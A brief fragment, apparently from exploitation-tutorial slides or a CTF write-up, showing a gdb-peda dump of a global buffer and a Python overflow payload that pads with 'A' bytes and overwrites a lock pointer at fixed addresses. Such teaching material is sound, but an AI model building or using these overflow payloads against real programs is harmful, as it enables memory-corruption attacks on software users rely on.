 Find a global buffer as our lock
gdb-peda$ x/30gx 0x00600900
0x600900: 0x0000000000000000 0x0000000000000000
0x600910: 0x0000000000000000 0x0000000000000000
Fix our payload
payload = "A"*0x88 + p64(0x600900) + "A"*(0x100-0x90) + p64(0x6009a0)
0x100 bytes
offset of _lock